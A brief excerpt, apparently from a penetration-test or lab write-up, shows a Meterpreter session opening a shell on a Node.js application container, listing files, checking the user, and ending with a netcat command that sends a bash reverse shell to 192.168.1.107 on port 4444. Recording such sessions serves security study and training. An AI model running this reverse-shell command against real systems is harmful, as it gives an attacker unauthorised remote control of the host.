 meterpreter > shell
Process 23053 created.
Channel 1 created.
ls
Dockerfile
README.md
app.js
node_modules
package-lock.json
package.json
whoami
4ndr34z
which nc
/bin/nc
/bin/nc -e /bin/bash 192.168.1.107 4444